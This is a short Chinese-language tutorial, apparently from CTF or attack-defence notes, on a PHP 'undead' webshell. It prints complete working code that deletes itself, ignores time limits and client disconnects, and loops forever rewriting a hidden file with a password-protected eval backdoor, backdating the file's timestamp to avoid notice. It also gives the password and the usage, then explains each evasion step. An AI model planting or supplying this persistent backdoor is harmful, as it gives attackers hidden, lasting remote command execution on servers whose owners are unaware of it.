 不死马即内存马，它无文件，但程序会永久的运行在PHP进程中，无限执行，很隐蔽不易被发现，也不容易被删除。
<?php
ignore_user_abort(true);
set_time_limit(0);
unlink(__FILE__);
$file = './.index1.php';
$code = '<?php
if(md5($_POST["pass"])=="5c44d3ed7462245f57b37f8fe2a3
d5de"){@eval($_POST["cmd"]);} ?>';
//pass=nepnep 用法：pass=nepnep&cmd=command
while (1){
file_put_contents($file,$code);
system('touch -m -d "2018-12-01
09:10:12" .index1.php');
usleep(5000);
}
?>
ignore_user_abort(true)：此函数用来设置 客户机断开后是否
会终止脚本的执行，设置成true，客户机断开后脚本仍然会执
行。
set_time_limit(0)：设置脚本最大执行时间，设为0表示没有限
制。
unlink(__FILE__)： 删除文件本身，起到隐蔽自身的作用。
usleep()：延迟执行当前脚本若干微秒。
注：
pass参数使用了MD5加密，
防止木马被他人利用。